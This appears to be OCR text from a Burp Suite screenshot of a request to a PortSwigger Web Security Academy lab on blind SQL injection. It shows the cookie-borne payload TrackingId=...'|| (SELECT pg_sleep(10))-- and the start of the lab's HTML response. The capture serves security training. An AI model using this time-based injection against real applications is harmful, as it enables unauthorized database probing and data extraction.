 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a490023041fc38c80fc446f007f00ca.web-security-acade
my.net
3 Cookie: session=A3Pq8e5qCBTOgUwxLDrZbKfnOGefkm71;
TrackingId=NIhk2XhK6k8EjDZO'|| ( SELECT
pg_sleep(10))--
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a490023041fc38c80fc446f007f00ca.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5354
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time
delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>